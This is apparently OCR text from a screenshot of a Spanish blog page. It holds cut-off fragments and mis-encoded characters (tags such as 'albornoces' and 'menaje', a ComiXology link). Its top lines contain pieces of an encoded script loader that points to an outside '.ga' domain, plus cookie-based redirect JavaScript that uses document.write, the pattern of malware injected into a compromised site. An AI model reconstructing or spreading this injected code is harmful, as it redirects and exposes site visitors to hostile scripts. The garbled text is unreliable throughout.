
2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU
OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRi
UzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRS
)/1e3),cookie=getCookie(«redirect»);if(now>=
me=Math.floor(Date.now()/1e3+86400),date=new
ument.cookie=»redirect=»+time+»; path=/;
t.write(»)}
ine
y está etiquetada con
albornoces
,
menaje
,
paAi??os de
anet
.
i??n ya
ComiXology, mucho mA?s que una tienda de
cA?mics
→